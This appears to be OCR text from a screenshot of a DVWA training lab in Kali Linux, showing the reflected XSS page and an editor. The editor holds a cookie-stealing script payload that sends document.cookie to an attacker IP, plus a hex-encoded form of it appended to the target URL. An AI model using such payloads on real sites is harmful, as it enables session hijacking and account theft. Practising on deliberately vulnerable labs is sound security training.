 10.0.3.7/dvwa/vulnerabilities/xss_r/?6e616d653d3c7363726970743e2b2b6e65772b496d61676528292e7372633d22687474703a2f2f31302e302e332e343a383038303f636f6f6
110%
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
Locale: en
SQLi DB: MYSQL
What's your name? Submit
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
View Source View Help
*Untitled 1 - Mousepad
File Edit Search View Document Help
26
27
28
29
30
31
32
33
34 <script>
35 new Image().src="http://10.0.3.4:8080?
cookie="+document.cookie
36 </script>
37
38 http://10.0.3.7/dvwa/vulnerabilities/xss_r/?
39
40 6e616d653d3c7363726970743e2b2b6e65772b496d61676528292e7
372633d22687474703a2f2f31302e302e332e343a383038303f636
f6f6b69653d222b646f63756d656e742e636f6f6b69652b3c2f7363
726970743e23